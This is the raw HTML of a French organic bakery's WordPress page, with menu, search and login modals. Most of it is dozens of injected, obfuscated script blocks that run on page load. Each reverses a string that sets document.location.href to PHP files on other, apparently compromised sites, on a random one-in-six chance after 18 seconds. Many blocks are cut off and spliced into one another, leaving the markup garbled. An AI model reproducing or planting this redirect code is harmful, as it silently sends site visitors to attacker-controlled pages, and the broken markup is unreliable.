delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toire</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 grve-first-level"><a href="https://maisonbarrailler.com/lequipe"><span class="grve-item">L&rsquo;équipe</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3218 grve-first-level"><a href="#"><span class="grve-item">Les produits</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877"><a href="https://maisonbarrailler.com/nos-produits/"><span class="grve-item">Nos produits</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="https://maisonbarrailler.com/origines-des-matieres-premieres/"><span class="grve-item">Origines des matières premières</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16980 grve-first-level"><a href="https://maisonbarrailler.com/in-situ/"><span class="grve-item">In Situ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997 grve-first-level"><a href="https://maisonbarrailler.com/contact/"><span class="grve-item">Contact</span></a></li></ul></div></div></div></nav><div id="grve-search-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-item"><form class="grve-search grve-search-modal" method="get" action="https://maisonbarrailler.com/" ><div class="grve-search-input-wrapper grve-heading-color"><div class="grve-search-placeholder grve-h1"><span class="grve-heading-color" style="font-size:200%;">Enter your<br>text here</span></div> <input type="text" class="grve-search-textfield grve-h2" value="" name="s" autocomplete="off"/></div> <input class="grve-search-btn" type="submit" value="Start Searching"></form></div></div></div></div><div id="grve-top-left-form-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-form"><div class="grve-modal-item"></div></div></div></div></div><div id="grve-top-right-form-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-form"><div class="grve-modal-item"></div></div></div></div></div><div id="grve-menu-form-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-form"><div class="grve-modal-item"></div></div></div></div></div><div id="grve-language-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-item"><ul class="grve-language"></ul></div></div></div></div><div id="grve-login-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-item"><div class="grve-login-modal"><div class="grve-login-form grve-login-form-item grve-align-center"><div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Login to Maison Barrailler - Artisan Boulanger Biologique</div><form id="grve_login_form" action="https://maisonbarrailler.com/" method="post"><div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_login" type="text" placeholder="Username *"/></div><div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_pass" id="grve_user_pass" type="password" placeholder="Password *"/></div><div class="grve-form-field"> <input type="hidden" name="action" value="movedo_grve_login_user"/> <button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Login</button> <a class="grve-reset-password-form-btn grve-link-text grve-text-hover-primary-1" href="#">Lost Password?</a></div> <input type="hidden" id="_movedo_grve_nonce_login" name="_movedo_grve_nonce_login" value="5b5388207e" /><input type="hidden" name="_wp_http_referer" value="/mec-category/maison-barrailler-boutique/" /></form><div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div></div><div class="grve-reset-password-form grve-login-form-item grve-align-center"><div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Reset Password</div> <span class="grve-login-form-description grve-link-text">Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</span><form id="grve_reset_password_form" action="https://maisonbarrailler.com/" method="post"><div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_or_email" id="grve_user_or_email" type="text" placeholder="Username or E-mail"/></div><div class="grve-form-field"> <input type="hidden" name="action" value="movedo_grve_reset_password_user"/> <button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Get new password</button></div> <input type="hidden" id="_movedo_grve_nonce_password" name="_movedo_grve_nonce_password" value="5b5388207e" /><input type="hidden" name="_wp_http_referer" value="/mec-category/maison-barrailler-boutique/" /></form><div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div></div></div><div class="grve-login-modal-footer grve-align-center"> <span class="grve-login-link grve-link-text">Already have an account? <a class="grve-text-hover-primary-1 grve-login-form-btn" href="#">Login</a></span></div></div></div></div></div><div id="grve-socials-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content grve-align-center"><div class="grve-modal-item"><ul class="grve-social"><li><a href="#" target="_blank" class="fa fa-facebook"></a></li><li><a href="#" target="_blank" class="fa fa-google-plus"></a></li><li><a href="#" target="_blank" class="fa fa-instagram"></a></li></ul></div></div></div></div><div class="grve-back-top"><div class="grve-arrow-wrapper grve-round grve-wrapper-color"> <i class="grve-icon-nav-up-small grve-back-top-icon"></i></div></div></div></div>  <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script 